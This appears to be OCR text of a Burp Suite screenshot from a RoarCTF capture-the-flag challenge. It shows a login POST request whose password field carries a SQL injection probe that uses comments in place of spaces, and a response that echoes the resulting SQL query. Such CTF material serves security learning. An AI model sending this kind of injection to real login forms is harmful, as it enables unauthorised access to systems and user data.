 Burp Suite Professional v2020.11 - Temporary Project - licensed to L1n3
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < > 目标: http://139.129.98.9:30005
请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 139.129.98.9:30005
3 Content-Length: 48
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67
Safari/537.36
8 Origin: http://139.129.98.9:30005
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
11 Referer: http://139.129.98.9:30005/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: JWT=
15 If-None-Match: W/"18a4-kJiixPbnvwHb8zpuLrcz6x/yt1A"
16 Connection: close
17
18 username=admin&password=123'/**/and/**/1=1/**/--
Search... 没有匹配
响应
Pretty 原始 Render \n Actions
INSPECTOR
</i>
47 <input class="form-control placeholder-no-fix required email" type="text" autocomplete="off" placehol
48 </div>
49 </div>
50
51 <div class="form-group">
52 <label class="control-label visible-ie8 visible-ie9">
Password
</label>
53 <div class="input-icon">
54 <i class="fa fa-lock">
</i>
55 <input class="form-control placeholder-no-fix required" type="password" autocomplete="off" placeholde
56 </div>
57 </div>
58
59 <div class="form-actions">
60 <button type="submit" class="btn btn-info ">
Login
</button>
61 </div>
62 </form>
63 </div>
64 <div class="copyright">
65 用户名或密码错误select * from users where username='admin' and password='123'/**/and/**/1=1/**/--'<br>
Copyright © 2020 <a href="#" target="_blank">RoarCTF</a>
66 </div>
67 <script type="text/javascript" src="./login/jquery-migrate-1.2.1.min.js">
</script>
68 <script type="text/javascript" src="./login/bootstrap.min.js">
</script>
69 <script type="text/javascript" src="./login/twitter-bootstrap-hover-dropdown.min.js">
</script>
70 <script type="text/javascript" src="./login/jquery.uniform.min.js">
</script>
71 <script type="text/javascript" src="./login/app.js">
Search... 没有匹配
完成 6,531字节 | 64毫秒